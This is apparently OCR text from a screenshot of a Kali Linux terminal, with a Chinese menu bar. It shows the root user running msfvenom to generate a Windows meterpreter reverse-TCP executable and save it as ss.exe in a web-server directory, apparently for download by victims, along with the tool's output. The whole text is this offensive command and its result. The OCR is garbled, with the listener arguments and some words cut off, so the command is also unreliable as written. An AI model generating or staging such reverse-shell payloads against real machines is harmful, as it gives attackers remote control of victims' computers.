 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp lho
rt=12345 -f exe >/var/www/html/ss.exe
No platform was selected, choosing Msf::Module::Platform::Wi
ad
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of exe file: 73802 bytes
root@kali:~#